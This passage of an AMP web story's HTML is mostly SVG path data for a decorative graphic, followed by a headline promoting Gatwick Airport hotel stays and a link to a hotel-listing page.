48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div><div class="_f6cdbb8"><div id="anim-d9b49e7d-57ef-465c-81ed-5a5984215411" class="_75da10d animation-wrapper"><div id="anim-8d624f17-64f2-44ed-ac1c-9efda4401f78" class="_2e4d8ca animation-wrapper"><div id="el-3b23bdfe-d502-45d9-a3ed-f9cc0f80ad8b" class="_0225c75"><h1 class="_133fa2b fill text-wrapper"><span><span class="_14af73e">Start Your Gatwick Adventure Here</span>
<span class="_14af73e">Find Your Perfect Stay – Book Today</span></span></h1></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://celebzero.com/best-gatwick-airport-hotels" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
